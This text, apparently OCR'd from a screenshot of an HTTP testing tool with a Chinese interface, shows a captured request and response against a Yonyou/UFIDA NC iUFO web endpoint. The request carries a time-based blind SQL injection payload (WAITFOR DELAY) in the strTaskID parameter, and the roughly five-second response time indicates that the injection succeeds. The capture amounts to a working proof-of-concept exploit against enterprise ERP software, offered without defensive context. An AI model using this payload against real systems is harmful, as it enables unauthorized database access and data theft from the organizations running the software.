 发送 Alt+↲ Ai HTTPS 历史 爆破示例 代理：socks5://127.0.0.1:6789 ×
Request
隐私模式 HEX 美化 热加载 构造请求
1 GET /service/~iufo/com.ufida.web.action.ActionServlet?action=nc.ui.iufo.task.AddTaskDataRightAction&
method=execute&strTaskID=1%27);WAITFOR+DELAY+%270:0:5%27-- HTTP/1.1
2 Host: ? 隐私模式
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
156.0.0.0 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: zh-CN,zh;q=0.9
7 Connection: keep-alive
8 Cookie: JSESSIONID=FA81E65EB60F13E474D3930CCC247A1E.server
9
10
6088bytes / 5296ms Content-Type 美化 HEX 渲染 编码 请输入定位响应 详情
1 HTTP/1.1 200
2 Server: nginx/1.8.1
3 Date: Tue, 17 Nov 2026 16:53:01 GMT
4 Content-Type: text/html; charset=UTF-8 text/html;charset=UTF-8
5 Connection: keep-alive
6 Set-Cookie: JSESSIONID=2ABA0C6C56A8B87164BA1AFF2049DE36.server; Path=/; HttpOnly
7 Content-Length auto : 6088
8
9 <html>
10 <head>
11 <meta content='text/html; charset=UTF-8' http-equiv='Content-Type'>
12 <meta content='IE=EmulateIE8' http-equiv='X-UA-Compatible'>
13 <title>
14 错误提示 - iUFO
15 </title>
16 <link href='/iufo/web/images/UF.ico' rel='iUFO'>
17 <link href='/iufo/web/css/iufo.css' type='text/css' rel='stylesheet'>
18 <link href='/iufo/web/css/menu.css' type='text/css' rel='stylesheet'>
19 <script type='text/javascript' src='/iufo/web/javascripts/JSMap.js'
language='JavaScript1.2'></script>
20 <script type='text/javascript' src='/iufo/web/javascripts/iufobase.js'
language='JavaScript1.2'></script>
21 <script type='text/javascript' src='/iufo/web/javascripts/webCalendar.js'
language='JavaScript1.2'></script>
22 <script type='text/javascript' src='/iufo/web/javascripts/formElements.js'
language='JavaScript1.2'></script>
23 <script type='text/javascript' src='/iufo/web/javascripts/webWindow.js'
language='JavaScript1.2'></script>
24 <script type='text/javascript' src='/iufo/web/javascripts/webList.js'
language='JavaScript1.2'></script>
25 <script type='text/javascript' src='/iufo/web/javascripts/ajax.js'
language='JavaScript1.2'></script>